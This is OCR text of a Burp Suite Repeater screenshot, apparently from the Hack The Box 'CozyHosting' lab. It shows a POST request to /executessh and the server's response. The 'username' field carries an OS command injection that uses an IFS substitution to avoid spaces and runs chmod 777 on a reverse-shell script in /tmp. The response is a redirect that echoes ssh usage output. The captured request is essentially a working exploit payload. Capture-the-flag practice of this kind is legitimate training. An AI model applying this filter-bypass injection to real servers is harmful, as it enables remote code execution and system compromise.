 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCA90484E0BC1EC72DE193954E4BC7A1
14 Connection: close
15
16 host=10.10.10.10&username=$(IFS=_;command='chmod_777_/tmp/revshell.sh';$command;)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 08:10:10 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14